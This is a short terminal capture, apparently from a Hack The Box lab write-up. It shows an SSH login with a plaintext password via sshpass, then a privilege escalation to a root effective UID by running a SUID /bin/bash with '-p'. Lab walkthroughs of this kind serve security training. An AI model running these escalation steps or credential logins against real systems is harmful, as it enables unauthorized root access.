 ┌──(kali㉿kali)-[~/htb/writeup]
└─$ sshpass -p 'raykayjay9' ssh jkr@10.129.95.203
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat May  6 05:02:16 2023 from 10.10.14.13
-bash-4.4$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
-bash-4.4$ /bin/bash -p
bash-4.4# id
uid=1000(jkr) gid=1000(jkr) euid=0(root) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(d
ip),44(video),46(plugdev),50(staff),103(netdev)
bash-4.4#